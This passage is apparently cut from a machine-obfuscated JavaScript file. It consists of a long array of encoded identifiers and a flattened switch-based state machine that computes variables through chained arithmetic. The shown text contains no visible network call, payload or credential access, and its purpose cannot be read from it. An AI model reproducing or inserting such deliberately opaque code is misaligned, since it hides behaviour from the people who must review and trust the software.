k,xI(EY),Ws,F6,[kR],xI(As),EW,[xL],NN,xI(EY),xk,xI(qt),J1,xI(J1),EW,Xn,YN,xI(DO),Sk,xI(bx),xI(lj),kR,rO,F6,[kR],xI(BT),NN,xI(jm),As,xI(Us),[xL],xD,xI(mm),EY,[EW],xI(BT),jO,xI(J1),EW,Xn,xD,xI(Xn),xI(Sk),F6,xI(Y1),kR,rO,F6,[kR],[XL],xI(JD),qQ,Gc,xI(J1),GT,kR,xI(Hs),J1,fg,xI(kI),xL,xI(Sk),Xn,xI(GD),jm,xI(As),AD,LQ,xI(dI),Sk,xI(cT),EY,xI(As),[K1],xI(Fs),jO,xI(Dd),xI(LQ),Hs,xI(kI),xI(Us),Jc,Ax,Am,[EW],xI(BT),xD,xI(mN),MI,xI(GD),AD,xI(EW),Gc,LQ,xI(EW),xI(Dd),xI(dw),tw,xI(MI),Y1,xI(As),As,xI(jN),dI,mN,xI(Uq),Y1,xI(As),[K1],xI(EY),xI(qQ),xI(q9),rN,F6,[kR],xI(As),EW,[xL],NN,xI(EY),xk,xI(qt),J1,xI(J1),EW,Xn,YN,xI(DO),Sk,xI(bx),xI(lj),kR,rO,F6,[kR],xI(BT),NN,xI(jm),EW,[xL],BT,xI(AD),Uq,[gs],xI(xD),EY,xI(EY),GD,xI(GD),rN,xI(rN),qt,xI(qt),jj,xI(jj),jN,xI(jN),J1,xI(J1),zs,xI(zs),Am,xI(Am),H1,xI(H1),Ej,xI(Ej),Fs,xI(Fs),xY,xI(xY),I6,xI(I6),jm,xI(jm),xq,xI(Sk),EY,[EW],xI(BT),jO,xI(J1),EW,Xn,xD,xI(Xn),xI(Sk),F6,xI(Y1),kR,rO,F6,[kR],[XL],xI(JD),qQ,Gc,xI(J1),GT,kR,xI(Hs),J1,fg,xI(kI),xL,xI(Sk),Xn,xI(GD),jm,xI(As),AD,LQ,xI(dI),Sk,xI(cT),EY,xI(As),[K1],xI(Fs),jO,xI(Dd),xI(LQ),Hs,xI(kI),xI(Us),Jc,Ax,Am,[EW],xI(BT),OG,xI(Am),Ws,F6,[kR],xI(As),EW,jO,[DV],xI(bx),bx,xI(fE),Ej,DO,xI(EW),kR,xI(qQ),xI(LQ),[Gc],xI(jm),qt,Xn,xI(BT),BT,xI(dI),[J1],xI(xD),kR,xD,[EW],xI(BT),BT,bx,xI(qQ),kR,xI(MI),H1,[DO],NN,xI(EY),MI,xI(dI),[J1],xI(jN),vG,DO,xI(EW),kR,xI(qQ),xI(LQ),[Gc],xI(AD),As,xI(vG),EY,xI(As),EY,EW,kR,xI(EW),xI(LQ),Sk,xI(xL),dI,xI(Sk),xI(Sk),EH,xI(qQ),xI(xL),xI(cT),cT,xI(K1),EY,xI(As),jN,LQ,kR,xI(cT),EY,[EW],xI(GT),HG,xI(As),fg,dI,kR,kR,K1,xI(Tq),xI(F6),Ax,dw,xI(hm),xI(kI),F6,xI(Hs),fg,qQ,xI(dI),Xn,xI(fE),Y1,xI(As),As,[kO],HG,kR,xI(I1),jm,bx,xI(qQ),kR,xI(J1),H1,xq,xI(dk),vG,xI(XL),Ws,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(As),cT,xI(XL),xk,xI(qt),J1,xI(J1),EW,Xn,YN,xI(DO),Sk,xI(bx),xI(lj),kR,rO,F6,[kR],xI(BT),NN,xI(jm),EW,jO,xI(qQ),[EW],xI(BT),jO,xI(J1),EW,Xn,xD,xI(Xn),xI(Sk),F6,xI(Y1),kR,rO,F6,[kR],[XL],xI(JD),qQ,Gc,xI(J1),GT,kR,xI(Hs),J1,fg,xI(kI),xL,xI(Sk),Xn,xI(GD),jm,xI(As),AD,LQ,xI(dI),Sk,xI(cT),EY,xI(As),[K1],xI(Fs),jO,xI(Dd),xI(LQ),Hs,xI(kI),xI(Us),Jc,Ax,NH,xI(Gc),xI(rO),xI(fE),Cw,xI(LQ),xI(kI),dI,xI(MI),Tq,xI(LQ),qQ,fE,[wO],xI(YN),qt,Xn,xI(BT),BT,xI(dI),[J1],xI(xD),jO,xI(bx),xI(As),[K1],xI(EY),xI(xL),qQ,hm,Jc,xI(dI),xI(fg),Ax,Hs,xI(xL),[EW],xI(BT),NN,xI(As),vm,EW,Jc,Gc,xI(Xn),fg,xI(jm),xI(fE),Rq,[EW],xI(jm),Ax,AD,bx,xI(qQ),kR,xI(lj),Hs,K1,xI(LQ),Hs,xI(kI),xI(Us),Hs,q9,Am,[EW],xI(BT),NN,xI(As),vm,EW,Jc,Gc,xI(Xn),fg,xI(jm),xI(fE),Rq,[EW],xI(jm),Ax,AD,xI(dI),[J1],xI(jN),qt,xI(LQ),xI(kI),dI,xI(MI),Tq,xI(LQ),qQ,fE,[wO],xI(vm),cT,xI(LQ),F6,xI(mN),pg,xI(LQ),EW,xI(Ks),Ws,fE,xI(LQ),xI(Gc),EW,qQ,xI(Ks),xL,xL,qQ,xI(Jc),kI,xI(Fs),vm,xI(cT),GD,Jc,xI(Sk),dI,xI(Ax),F6,xI(dk),Ax,xI(Ax),Fs,LQ,xI(dI),bx,Gc,xI(bx),xI(lj),Ax,xI(Ax),YN,Sk,xI(F6),Xn,EW,xL,xI(F6),xI(LQ),Sk,EW,xI(Gc),xI(dI),xI(lj),Ax,xI(Ax),GD,bx,xL,xI(fE),xI(qQ),kI,kR,xI(dk),Ax,xI(Ax),Fs,LQ,xI(xL),EW,bx,xI(J1),Ax,xI(Ax),BT,xI(fg),xI(xL),GT,xI(kI),qQ,Gc,xI(Xn),xI(Fs),Ax,xI(Ax),BT,xI(fg),xI(xL),GT,xI(kI),qQ,Gc,xI(Xn),xI(HG),F6,dI,EW,xI(Ax),fE,xI(EW),xI(jm),Ax,xI(Ax),Cw,xI(dT),xI(KG),NH,xI(qQ),kR,xI(kO),F6,dI,EW,xI(Ax),fE,xI(EW),xI(jm),Ax,xI(Ax),OG,xI(q9),q9,xI(Ej),xI(LQ),xI(Hs),Ax,xI(Ax),jN,F6,xI(qQ),kR,xI(kO),F6,dI,EW,xI(Ax),fE,xI(EW),xI(RO),DD,Ax,EW,xI(jO),H1,xI(DV),kR,Hs,K1,xI(LQ),Hs,xI(kI),xI(Us),GT,bx,Ws,xI(LQ),Hs,xI(kI),xI(lj),lj,qQ,xI(Ax),xI(AD),Dd,Am,[EW],xI(BT),NN,xI(As),Us,EW,xI(Xn),EW,xI(Y1),EW,NN,kR,xI(NN),Gc,Y1,xI(Fs),[OO],kR,kR,Xn,vm,F6,kR,xI(fg),dI,[mN],xI(dk),Uq,xI(mN),Ws,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(BT),Ej,xI(vm),vm,F6,kR,xI(fg),dI,[mN],xI(dk),AD,xI(MI),Ws,F6,[kR],xI(As),EW,[xL],NN,xI(EY),rO,LQ,xI(dk),As,xI(vG),rO,LQ,xI(AD),cT,xI(LQ),bx,LQ,xI(Xn),[DO],Us,xI(K1),MI,xI(qQ),Hs,xI(OO),NH,HG,kR,dI,xI(Jc),F6,xI(dI),kR,qQ,xI(dw),Dq,dI,q9,xI(JD),Hs,xI(Fs),q9,xI(fg),fg,xI(bx),Xn,cT,xI(LQ),F6,xI(MI),mN,xI(EW),fE,xI(F6),GT,xI(fg),xI(jm),xI(fE),OG,xI(Hs),xI(Gc),Xn,Xn,xI(J1),bx,Gc,AD,xI(MI),K1,xI(EY),cT,xI(LQ),F6,xI(NH),vm,xI(fg),xI(F6),qQ,Xn,xI(Ax),fE,xI(EW),xI(As),xI(fE),vG,xI(Hs),xI(Gc),Xn,Xn,GT,Xn,EW,xI(Gc),GT,xI(kI),xI(q9),GT,xI(dI),[Tq],xI(GT),Ax,Xn,xI(q9),qQ,xI(zs),bx,Hs,cT,xI(EY),rO,xI(Xn),xI(Sk),qQ,xI(Ax),xL,Gc,xI(Am),dw,xI(EY),cT,xI(LQ),F6,[Us],As,xI(GD),[Fs],xI(qQ),xI(Sk),qQ,xI(Ax),xL,Gc,dI,xI(q9),xI(Hs),xI(Gc),Xn,Xn,xI(Ks),Gc,As,xI(dI),[Tq],xI(Am),dw,xI(EY),cT,xI(LQ),F6,[Us],As,xI(GD),[Fs],xI(dI),xI(dI),[Tq],dI,xI(q9),xI(Hs),xI(Gc),Xn,Xn,xI(Ks),NN,xI(AD),H1,[DO],Pt,xI(xk),MI,xI(qQ),Hs,xI(OO),NH,HG,kR,dI,xI(Jc),F6,xI(dI),kR,qQ,xI(dw),Dq,dI,q9,xI(JD),Hs,xI(Fs),q9,xI(fg),fg,xI(bx),Xn,cT,xI(LQ),F6,xI(MI),mN,xI(EW),fE,xI(F6),GT,xI(fg),xI(jm),xI(fE),OG,xI(Hs),xI(Gc),Xn,Xn,xI(rN),xI(Jc),bx,Gc,Uq,xI(mN),xk,xI(Ej),cT,xI(LQ),F6,xI(NH),vm,xI(fg),xI(F6),qQ,Xn,xI(Ax),fE,xI(EW),xI(As),xI(fE),vG,xI(Hs),xI(Gc),Xn,Xn,GT,Xn,EW,xI(Gc),GT,xI(kI),xI(q9),GT,xI(dI),[Tq],xI(GT),Ax,Xn,xI(q9),qQ,xI(zs),bx,Hs,EY,xI(vG),rO,xI(Xn),xI(Sk),qQ,xI(Ax),xL,Gc,xI(GD),q9,vG,xI(Ej),cT,xI(LQ),F6,[Us],Ej,xI(H1),[Fs],xI(qQ),xI(Sk),qQ,xI(Ax),xL,Gc,dI,xI(q9),xI(Hs),xI(Gc),Xn,Xn,xI(Ks),Gc,As,xI(dI),[Tq],xI(GD),q9,vG,xI(Ej),cT,xI(LQ),F6,[Us],Ej,xI(H1),[Fs],xI(dI),xI(dI),[Tq],dI,xI(q9),xI(Hs),xI(Gc),Xn,Xn,xI(Ks),NN,kR,xI(HG),Gc,Xn,xI(dI),xL,kR,dI,LQ,xI(qQ),[EW],dI,xI(dT),qQ,Xn,xI(XY),F6,qQ,xI(Ax),xL,Gc,xI(Am),rN,xI(As),Y1,xI(Sk),qQ,xI(Ax),xL,Gc,Ax,kR,xI(kI),bx,xI(qQ),kR,xI(GD),H1,qQ,Xn,xI(Ks),GT,[Tq],xI(Am),rN,xI(As),jN,xI(dI),[Tq],Ax,kR,xI(kI),bx,xI(qQ),kR,xI(GD),H1,qQ,Xn,xI(lj),XL,F6,qQ,xI(Ax),xL,Gc,xI(Am),Am,xI(jN),Y1,xI(Sk),qQ,xI(Ax),xL,Gc,xI(GD),J1,kR,xI(kI),bx,xI(qQ),kR,xI(GD),H1,qQ,Xn,xI(lj),xq,GT,[Tq],xI(Am),Am,xI(jN),jN,xI(dI),[Tq],xI(GD),J1,kR,xI(kI),bx,xI(qQ),kR,Sk,kR,kR,xI(dk),Y1,xI(As),[K1],xI(EY),xI(bx),xI(Ax),XL,[OL],xI(EY),vm,xL,kR,xI(jN),vm,kI,xI(Ej),EW,Gc,AD,xI(As),EW,DV,xI(DV),Xn,vG,xI(LQ),GT,xI(Sk),Xn,xI(GD),kR,rO,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(GT),LQ,xq,xI(NN),kR,Hs,K1,xI(LQ),Hs,xI(kI),xI(Us),kO,fg,Am,[EW],xI(BT),lj,xI(Tq),EY,xI(As),Us,xI(kI),qQ,fE,xI(Y1),Ks,xI(Hs),xI(xL),xI(fE),GD,xI(NH),Ws,F6,[kR],[XL],[DV],I6,[pG],xI(Fs),H1,Ax,xI(xk),[pG],xI(dk),jm,xI(Fs),kR,xD,[EW],xI(BT),NN,qQ,xI(OG),EY,xI(RO),Tq,xI(rN),Cw,kR,xI(kO),F6,[kR],xI(As),jm,xI(Y1),As,xI(xD),[xL],Us,[jO],xI(NH),kR,EY,xI(vG),NH,bx,xI(qQ),kR,xI(xk),xI(Dd),Cw,xI(bx),xI(Ax),EW,EW,Gc,Xn,xI(qQ),xI(EW),xI(AD),xI(EW),Kj,EY,[kO],Ax,xI(qQ),xI(As),vm,[xY],xI(As),kR,BT,xI(I6),xI(q9),[xY],xI(rO),H1,xL,xI(F6),[Hs],xI(JD),XY,kR,xI(q9),xI(I6),xI(cT),Dq,kR,Ws,xL,xI(F6),[Hs],xI(Rq),H1,xI(RO),[MI],As,bx,xI(qQ),kR,xI(Fs),Kj,K1,xI(jj),[xL],BT,[mV],[gs],xI(Am),Dq,LQ,xI(MI),EY,xI(Tq),xI(Kj),F6,xI(fg),GD,xI(NH),xI(Kj),Jc,Ax,cT,xI(LQ),bx,LQ,[DV],Ej,xI(mN),xI(JD),Uq,xI(K1),K1,xI(EY),[tw],jm,xI(Fs),kR,Xn,[K1],xI(Y1),fg,dI,kR,kR,vG,xI(xD),jO,[DV],hm,GT,q9,xI(Xn),xI(LQ),Sk,xI(jm),Uq,xI(jj),xI(q9),Kj,kR,K1,xI(jj),xD,[EW],xI(vm),K1,xI(Tq),xI(Kj),Jc,jm,[bt],xI(Us),As,qQ,Gc,xI(J1),GT,xI(ED),bx,H1,xI(Tq),xI(JD),As,xI(MI),mN,xI(H1),[tw],Uq,xI(jj),kR,Xn,[EY],xI(jj),xI(Gc),kR,LQ,zs,xI(qt),AD,Xn,xI(LQ),xI(xL),xI(GD),As,xI(GD),Y1,xI(JD),xL,qQ,xI(Jc),xI(jj),Gc,xD,xI(qt),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(qt),Kj,kR,vG,xI(xD),Hs,K1,xI(Tq),xI(Kj),F6,xI(bx),Hs,AD,[Y1],xI(F6),xI(NH),xI(Kj),F6,xI(fg),lj,xI(xk),EY,qQ,xI(HG),Gc,Xn,xI(dI),xL,kR,dI,LQ,xI(bx),xI(LQ),bx,LQ,[DV],xI(bx),AD,xI(Uq),kR,Y1,bx,xI(qQ),kR,xI(Fs),Kj,K1,xI(EY),jN,[EW],xI(Y1),kR,LQ,cT,xI(XL),K1,xI(EY),jN,[EW],xI(As),EW,Gc,Ks,GT,q9,xI(Xn),xI(LQ),Sk,xI(jm),cT,xI(Am),xI(q9),Kj,kR,XL,xI(Am),kR,xD,[EW],F6,xI(HG),Gc,Xn,xI(dI),xL,kR,dI,LQ,[DV],jN,xI(lj),[Am],Pt,kI,kR,xI(xL),[EW],xI(BT),OG,q9,kR,xI(OG),EY,xI(vm),Ks,xI(Tq),Cw,kR,xI(kO),F6,[kR],xI(As),jm,xI(Y1),As,xI(xD),jO,[DV],jm,xI(Fs),jO,[DV],xI(fE),dk,EW,xI(LQ),xI(qQ),Xn,xI(bx),xI(Us),KG,kR,EY,[kO],Ax,xI(qQ),xI(As),NN,xI(Fs),xD,[EW],xI(BT),Us,xI(Uq),jm,xI(Y1),As,xI(xD),Hs,H1,[DO],BT,xI(MI),Hs,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),[GT],xI(EY),As,xI(Xn),xI(Kj),[M1],xI(cT),[tw],jm,xI(Fs),Xn,Us,xI(bx),xI(Gc),xI(fE),LQ,xI(Uq),Jc,xI(DO),EW,fg,xI(q9),Hs,EY,[EW],xI(jm),tw,GT,q9,xI(Xn),xI(LQ),Sk,xI(jO),[EH],MI,xI(Y1),kR,BT,xI(As),vG,[hm],xI(jm),kR,LQ,As,xI(MI),EY,xI(As),vG,[hm],xI(jN),GD,xI(dI),DO,xI(q9),xI(jj),Gc,xI(Ax),dw,dT,F6,xI(BT),[EH],MI,kI,kR,xI(I1),MI,Hs,F6,xI(jO),[EH],MI,xI(NH),LQ,[pG],xI(Fs),Am,DO,xI(Gc),xI(LQ),xI(Us),jm,xI(Fs),Sk,xI(Dd),XY,MI,xI(xL),kI,xI(q9),xI(q9),qQ,fE,xI(EW),xI(dk),[EH],MI,kI,kR,xI(zs),NH,xI(xY),HG,xI(Xn),KG,dT,GT,xI(vm),xI(xq),Us,fE,xI(jm),HG,xI(Xn),xI(LQ),jN,xI(Fs),Xn,As,xI(xD),xI(EW),xI(qQ),xI(EW),HG,xI(Xn),qQ,Ws,xI(xL),DO,Gc,xI(xL),xI(EW),xI(H1),kO,LQ,[pG],xI(OG),xL,xI(EW),As,xI(F6),kI,EW,xI(jm),As,xI(Us),kO,Tq,xI(Uq),jm,xI(Y1),As,xI(xD),Sk,jj,xI(bx),[xk],zs,kR,xI(OG),EY,xI(vm),Ks,xI(Tq),Cw,kR,xI(kO),F6,[kR],xI(As),EW,jO,xI(bx),xI(DO),Ax,xI(Gc),q9,xI(OO),BT,xI(qQ),Hs,xI(OO),DV,EH,xI(qQ),xI(xL),xI(xq),[As],hm,EH,q9,xI(JD),xL,xI(Gc),xI(Xn),xI(jN),Ej,GT,kR,xI(F6),q9,Gc,fg,xI(NN),NN,xI(Xn),xI(Pt),jN,EW,kI,EW,xI(LQ),Gc,xI(Hs),Sk,EW,xI(Gc),xI(dI),xI(Us),BT,EW,xI(EW),xI(Ej),jj,xL,xI(F6),dI,xI(Sk),EW,Ax,xI(bx),xI(Us),xD,Xn,Xn,EW,xI(GT),dI,xI(xL),LQ,xI(EY),mm,Hs,xI(EH),EH,xI(BT),Pt,Gc,xI(kI),EW,dI,xI(jO),NN,xI(Xn),xI(Pt),AD,Gc,xI(Us),xD,xL,xI(F6),dI,xI(Sk),EW,Ax,xI(bx),xI(cT),xI(DO),BT,EW,xI(EW),xI(Ej),DV,Sk,kR,xI(Sk),Dd,xI(z6),Pt,xI(dI),q9,xI(Xn),xI(LQ),Sk,xI(EW),xI(Cw),zs,q9,xI(LQ),EW,xI(NN),Y1,xI(bx),JD,xI(Sk),xI(Us),Ej,xI(Ej),H1,xI(q9),[xY],xI(rO),H1,xL,xI(F6),[Hs],xI(JD),xI(vG),EW,xI(qQ),zs,[Dd],xI(xY),xI(DO),bx,NN,xI(OG),EW,Gc,rN,xI(Ws),NH,xI(Sk),xI(dw),tw,xI(MI),qt,xI(xY),NH,xI(Sk),xI(cD),mN,xI(MI),jj,xI(dw),Am,xI(zs),EW,Gc,jN,xI(vm),DO,EH,fE,xI(q9),xI(rO),kO,DD,GT,xI(F6),xI(Sk),JD,fg,xI(q9),xI(XY),Ws,Gc,xI(Xn),xI(DO),GT,xI(jm),EW,Xn,[lG],xI(EW),xI(JD),pg,fg,[fg],Xn,xI(Fs),EW,Xn,As,xI(xL),fg,xI(q9),xI(xL),JD,xI(EW),xI(qQ),xI(cT),J1,xI(cT),xI(JD),As,xI(qQ),Hs,xI(OO),XL,DD,GT,xI(F6),xI(jj),Xn,As,xI(Xn),xI(Kj),[M1],xI(YN),EW,Gc,zs,xI(jj),MI,xI(dI),[J1],xI(As),Am,xI(hm),jj,xI(Fs),Ej,fg,xI(Jc),dI,Xn,xI(xD),H1,xI(cD),jj,xI(Fs),xY,EW,Sk,xI(dI),xI(fE),LQ,xI(Dd),Dd,q9,LQ,Gc,bx,xI(zs),Ej,xI(rE),jj,xI(Fs),rN,xI(bx),Sk,xI(kI),GT,xI(kO),Sk,xI(dI),xI(RO),mN,xI(EW),xI(xL),Hs,xI(Gc),kR,xI(dI),qQ,xI(xL),kO,xI(zs),Fs,xI(rN),[PT],xI(cT),xY,xI(EH),[PT],kI,xI(qt),I6,xI(q9),jj,xI(Fs),AD,xI(fg),xI(xL),GT,xI(kI),qQ,Gc,xI(Xn),xI(Ej),jm,xI(H1),jj,xI(Fs),qt,xI(LQ),xI(kI),dI,xI(MI),Tq,xI(LQ),qQ,fE,xI(Y1),xq,xI(F6),jj,xI(Fs),vm,F6,kR,xI(ED),F6,dI,EW,xI(Ax),fE,xI(EW),xI(AD),Y1,xI(As),vm,EW,Jc,Gc,xI(Xn),fg,xI(jm),xI(fE),Rq,[EW],xI(jm),Ax,Pt,xI(bx),xI(EW),xI(cT),jj,xI(J1),lj,fg,xI(Jc),dI,Xn,xI(H1),cD,Dd,kR,xI(kI),bx,xI(qQ),kR,xI(GD),Y1,fE,xI(GD),xY,xI(jN),GD,xI(xL),xI(hm),Uq,xI(Fs),GD,xI(xL),Hs,xI(cT),K1,xI(xY),Am,qQ,xI(vm),tw,JD,kR,xI(kI),bx,xI(qQ),kR,xI(GD),jj,xI(Xn),xI(Ws),vm,xI(Ej),AD,xI(qQ),F6,xI(rN),mm,xI(jj),xD,xI(dT),xI(hm),rO,xI(jm),vG,JD,xI(jj),Hs,xI(xq),jN,xI(fg),xI(xk),xL,xI(I6),xD,xI(dT),Gc,xI(cD),mN,xI(rN),H1,qQ,Xn,xI(H1),cT,Ax,xI(NN),Hs,K1,xI(LQ),Hs,xI(kI),xI(Us),Sk,fg,Xn,Ws,xI(LQ),Hs,xI(kI),xI(lj),lj,qQ,xI(Ax),xI(AD),Dd,Am,[EW],xI(BT),NN,xI(As),Us,EW,xI(Xn),EW,xI(Y1),EW,NN,xI(bx),[DO],YN,xI(vm),Ks,mm,xI(NN),Gc,Y1,xI(Fs),[OO],kR,Hs,EY,[EW],xI(BT),As,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(BT),NN,xI(As),vm,F6,kR,xI(fg),dI,[mN],kR,xI(OG),EW,xI(EW),EW,Hs,K1,xI(LQ),Hs,xI(kI),xI(Us),dT,fE,rN,xI(As),As,xI(lj),DO,EY,xI(As),Us,xI(kI),qQ,fE,xI(Y1),Y1,xI(As),As,xI(jN),xI(LQ),AD,xI(EW),fg,EW,xI(hm),Dd,kI,kR,xI(Hs),fE,xI(LQ),xI(EY),[tw],jm,xI(As),As,xI(jN),xI(fg),Y1,xI(As),As,xI(lj),xI(q9),Gc,qt,xI(kI),bx,xI(fE),xI(Am),vG,qQ,Gc,fg,xI(kI),xI(Uq),EW,Hs,K1,xI(LQ),Hs,xI(kI),xI(Us),HG,Gc,Ws,xI(LQ),Hs,xI(kI),xI(lj),lj,qQ,xI(Ax),xI(AD),Dd,Am,[EW],xI(BT),NN,xI(As),Us,EW,xI(Xn),EW,xI(Y1),EW,NN,kR,xI(NN),Gc,Y1,xI(Fs),[OO],kR,Hs,EY,[EW],xI(BT),As,F6,[kR],xI(As),J1,xI(xD),jO,xI(qQ),[EW],xI(BT),NN,xI(As),vm,F6,kR,xI(fg),dI,[mN],kR,xI(OG),EW,NN,xI(NN),xI(EW),EW,Hs,EW,xI(GT),Sk,LQ,xI(xq),JD,fg,xI(q9),kI,EW,xI(GT),DO,Gc,xI(Ax),Sk,Gc,kR,Hs,xI(xL),xI(Jc),F6,xI(dI),kR,qQ,xI(xL),EW,Gc,bx,bx,F6,xI(Gc),fg,kR,xI(XL),Ks,xI(qQ),xI(LQ),LQ,Xn,xI(EH),cD,xI(fg),xI(Gc),xI(xL),GT,xI(F6),xI(EW),xY,xI(EW),GT,xI(rN),Gc,kR,kI,xI(dI),kI,kR,fg,xI(fE),xI(Gc),xI(EW),xI(Gc),LQ,xI(LQ),xI(Gc),xI(xL),qQ,xI(Ax),EW,xI(EW),xI(Sk),pg,xI(GT),Sk,LQ,fg,kR,xI(I6),Dd,bx,Xn,xI(Xn),xI(XY),Dd,bx,Xn,xI(Xn),xI(DO),xI(LQ),Hs,EW,xI(dI),[Tq],xI(GD),K1,kR,xI(q9),Xn,xI(bx),xI(Us),DV,dI,xL,xI(EW),xI(Fs),[PO],xY,GT,xI(Xn),EW,Ax,xI(Pt),xk,GT,[Tq],Gc,qQ,xI(dI),xI(F6),fE,xI(LQ),xI(Gc),Ax,qQ,xI(Gc),xI(Gc),fE,xI(bx),xI(Ax),qt,xI(jj),Gc,xL,xI(F6),q9,JD,xI(bx),Sk,xI(dI),xI(EW),xI(dI),Dd,Gc,xI(bx),xI(fE),dI,xI(bx),F6,xI(GT),bx,xI(K1),pg,xL,fg,xI(DO),qQ,xI(bx),xI(fg),Sk,xI(Dq),JD,fg,xI(q9),Ax,fE,xI(EW),xI(xY),EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),xI(DO),Jc,xI(fg),bx,xI(q9),LQ,dI,xI(Sk),qQ,Xn,LQ,Xn,xI(EW),xI(xq),EH,xI(qQ),xI(xL),jj,xI(Xn),xI(dI),xI(cD)];qn=Xb;}break;case sJ:{LO=qQ*EW+pg+q9*gc;ms=gc+fE*qQ*bx+Xn;lT=fE-pg*q9+bx*gc;IT=Ax*Gc*Xn*fE;qn-=k0;Tw=Gc*Ax+q9*gc+fg;wT=gc*qQ-Ax+Gc-fE;TY=q9*gc+bx*fg+qQ;gY=bx*Ax+fE+qQ+q9;}break;case ll:{qn-=Lp;Hm=bx*fE*Ax-gc+q9;GI=fE+q9*gc;BY=fE+Gc*gc+qQ+pg;MG=Xn-bx+gc*q9;AN=Xn*bx*fE*EW+gc;NV=gc*qQ-fg*q9-Ax;Ut=Ax+pg+fE+gc*bx;}break;case xJ:{qn-=b5;EH=Xn*q9-Gc*EW;xk=q9*bx*EW-qQ+Gc;pG=LQ+pg+qQ*bx;xY=pg+bx+fg+q9+LQ;}break;case xS:{qn-=bP;LL=LQ+fg*bx*Gc+Ax;VO=qQ+pg*LQ+fg*q9;tV=Gc+qQ+q9*Xn*bx;ZL=Xn*Ax*fg+pg;HN=LQ+Gc*fg*Xn*bx;UG=EW+fE-gc+qQ*pg;Om=bx*q9*fg+qQ+gc;Is=fE*Gc+gc*q9+bx;}break;case ZZ:{LH=Xn+EW+Gc*pg*bx;rL=LQ*pg+gc-Ax+Xn;ds=Xn*pg-Gc;Eq=gc*fg-qQ+pg+fE;UN=LQ*EW*qQ*Xn*q9;qn=Nb;W6=pg*fE-LQ+qQ+bx;}break;case Bp:{TN=qQ*pg+q9+Ax*bx;gj=q9-Xn-LQ+pg*fg;rj=LQ*Ax*bx+EW-fE;DL=Xn+pg+q9+gc-Ax;f1=Ax+bx+Xn*fg+gc;qn+=DJ;Cj=Gc+q9+fE*gc-fg;Cm=fE+qQ+Gc*q9+gc;}break;case nZ:{qn+=Pp;ZG=Ax*LQ*q9*Xn-gc;Kt=fg*q9*Ax-fE+qQ;Rt=qQ*pg*Gc+q9*Xn;MY=LQ-EW+q9*gc;LN=bx+LQ+gc-fg+pg;lY=Ax*gc-bx-Gc*pg;Zs=fg+gc*qQ+pg-EW;}break;case SZ:{sL=gc*qQ+bx-fE*q9;mj=gc*bx+q9+pg-EW;N1=q9*Ax*Xn+bx*LQ;Rj=Ax*fE+qQ*gc-EW;qn-=H;HL=LQ*Xn+q9*gc+qQ;Zt=LQ+Gc*pg*Ax-fE;}break;case np:{N6=qQ+bx*q9*fE-Ax;SI=Xn+gc*EW*Gc+pg;PY=LQ*qQ*Ax*Gc+pg;RT=gc+Ax*LQ*pg-bx;qn=bb;MH=Ax*pg*LQ-fE-Xn;}break;case J8:{qn=zA;var Yq=D7([],[]);Nj=Cn(CT,kh[Cn(kh.length,EW)]);}break;case vP:{jj=EW+Gc*pg-q9*Xn;Ej=LQ+bx-fg+fE*Ax;Am=q9+fE*LQ+fg*qQ;O1=fE+q9-Xn+Ax+gc;qn+=PZ;Rq=pg+Ax*Xn+EW-fg;DV=fE+pg+Gc+EW+qQ;}break;case Pp:{qn=Gb;QT=EW*fE*gc+qQ-fg;qD=Xn*pg*Gc-LQ+fg;A6=pg+gc*Xn-Gc+fg;ZT=EW+bx+Xn+gc*qQ;VY=Gc*pg*bx+Xn*fE;}break;case Ll:{qn=ZZ;x1=pg*qQ*Gc-fg*LQ;cG=q9*gc+pg-qQ;lO=LQ*pg+EW+gc-bx;QH=gc*fg+LQ-qQ-fE;E1=fE*q9*bx*LQ-pg;VL=gc+bx*pg+Xn*Gc;Vj=gc*Ax-qQ-fE*Xn;EN=bx+Xn+qQ*pg-Gc;}break;case NS:{CN=LQ+q9+qQ*gc-fg;KO=fg+bx*fE*Ax;rT=qQ*pg*LQ-q9*bx;qn=np;lm=Ax*pg+q9*qQ;}break;case dK:{GH=q9*gc-pg-qQ-bx;qn=jM;wI=Ax-Xn+pg*q9-LQ;fj=q9*Ax*Gc+pg-EW;cN=q9*pg-fE+Ax+bx;HT=q9+bx*Ax+pg*fE;t6=fE+qQ*pg-Ax+LQ;}break;case NZ:{KN=qQ+gc*Gc-Ax+fE;Fq=LQ-Gc*qQ+bx*gc;qn=Xb;}break;case Zl:{nH=Xn+q9*bx*Gc*fg;IG=EW*Ax+bx+gc*q9;CY=Xn*EW*gc-qQ*fg;qn-=I8;v6=gc*q9+qQ*fE-Ax;}break;case J5:{DD=fg+fE*Gc+LQ+Xn;kO=LQ+q9+bx+Xn*EW;XL=fE+bx+q9+Ax+Xn;GT=LQ*bx+fE-EW;mm=fE-Ax+qQ+q9+pg;qn-=AK;NH=q9+pg+fE;}break;case Af:{nO=gc*fg-Ax-fE*EW;qn-=Jf;kw=gc*LQ+q9+fg+Gc;r1=LQ*pg*q9*EW+bx;Nt=Gc+bx*pg-LQ+Ax;rD=fg*Gc*pg*EW-bx;JH=Ax+bx*Xn*Gc+fE;}break;case V:{NI=gc*fE-q9*Gc;XT=gc*fg-fE*Xn+q9;jG=qQ+Xn*gc-bx-pg;YG=EW*fE*q9*fg*Xn;vk=fE*gc+LQ-q9*EW;qn+=VS;qG=qQ*bx*Ax-q9-pg;}break;case wr:{b1=q9-fg*Gc+qQ*pg;mY=Ax*q9*qQ+bx;qn+=v5;Vs=bx*fg+pg*Ax-qQ;km=gc-bx+fE*pg+Gc;Ls=EW+qQ*gc-Xn*LQ;Km=Xn*EW*qQ+gc*q9;}break;case PC:{Mt=Xn+fE+LQ*gc;nG=bx+qQ+LQ*gc;n6=bx+qQ+EW+LQ*gc;tI=fg*Xn+pg*Gc+gc;qn+=kp;}break;case QK:{HG=Xn+Gc+Ax-EW+fE;dw=EW+fE+q9+fg*bx;jN=bx*q9+Ax+LQ*EW;jm=fE+Gc+qQ*bx+fg;qn=xK;PO=Ax+qQ-LQ-EW+gc;cD=fE+LQ+EW+pg;Uq=fE*q9+Gc*fg+EW;BT=Xn+EW+q9*qQ;}break;case 